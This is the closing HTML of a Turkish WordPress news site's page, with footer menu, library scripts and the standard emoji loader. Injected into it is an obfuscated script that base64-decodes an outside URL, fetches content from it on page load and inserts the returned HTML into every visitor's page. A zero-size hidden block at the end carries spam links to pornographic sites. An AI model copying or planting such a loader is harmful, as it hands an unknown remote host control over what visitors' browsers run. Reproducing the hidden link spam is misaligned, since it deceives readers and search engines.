	<a href="#share" tooltip="Yazıyı Paylaş" class="buttons purple"><i class="material-icons md-18"></i></a>
	<a href="#comments" tooltip="Yorum Yap" class="buttons midnight"><i class="material-icons md-18"></i></a>
	<a href="/" tooltip="Ana Sayfa" class="buttons green"><i class="material-icons md-18"></i></a>
	<a href="#" tooltip="Pusula" class="buttons orange"><span><span class="rotate"></span></span></a>
</nav>	
</main>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gmedia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><footer id="footer">
    <div class="footer-bottom">
        <div class="container">
                <div class="site-copyright pull-left">
					<div class="pull-left">
                    <p> <a title="Magazin Haberleri" href="https://www.magazinname.com" rel="dofollow">Magazin Haberleri</a>   </p>
<p>2024 yılının en sorunsuz haber yazılımıyla taşışmaya hazır mısınız. Popüler olan ve kullanmadığınız bir çok özelliği barındıran <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a> önerilerinden bıktınız mı. Biz size sadelik ve güç vaat ediyoruz.</p>					</div>
                </div>
				<div class="gotop pull-center">
					<a class="btn gotop waves-effect" href="#" title="Yukarı Çık"><i class="material-icons"></i></a>
				</div>
                <div class="footer-menu pull-right">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://tvhaberleri.net/kunye">Künye</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://tvhaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8639"><a rel="privacy-policy" href="https://tvhaberleri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://tvhaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640"><a href="https://tvhaberleri.net/iletisim">İletişim</a></li>
</ul></div>                </div>
        </div>
    </div>
</footer> 
<div class="mdl-layout__obfuscator"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://use.fontawesome.com/44f57040ad.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/theia-sticky-sidebar.js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvhaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvhaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/3333/hot-spring-break-fuck-party-video/" title="Hot spring break fuck party video">Hot spring break fuck party video</a>
<a href="https://www.rusporn.life/sex/57118/russkij-bang-bang/" title="русский банг банг">русский банг банг</a> 
	 
</div>
</body>
</html>	